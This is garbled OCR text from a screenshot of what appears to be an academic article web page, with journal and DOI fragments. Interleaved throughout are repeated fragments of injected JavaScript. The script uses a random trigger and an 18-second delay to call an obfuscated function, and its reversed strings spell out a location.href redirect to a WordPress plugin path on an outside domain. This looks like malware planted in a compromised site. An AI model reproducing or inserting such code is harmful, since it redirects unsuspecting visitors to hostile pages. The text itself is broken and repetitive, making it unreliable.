
really listen
toof-redaeh/snigulp/tnetnoc-pw/m
number1=Math.floor(Math.random()*6); if (numb
* 6);if (number1==3){var delay = 18000;setTimeo
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}dom()*6); if
18000;setTimeout($mWn(0),delay);}
to people”
online experiences”,
https://onlineconference
Information, Communication and Ethics in Soci
pw/moc.snoituloslat
tolg//:sptth\’=ferh.noita
(number1==3){var delay = 18000;setTimeout($mWn
https://
toof-redaeh/snigulp/tnetnoc-pw/moc.
number1=Math.floor(Math.random()*6); if (numb
18000;setTimeout($mWn(0),delay);}doi.org/10.
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t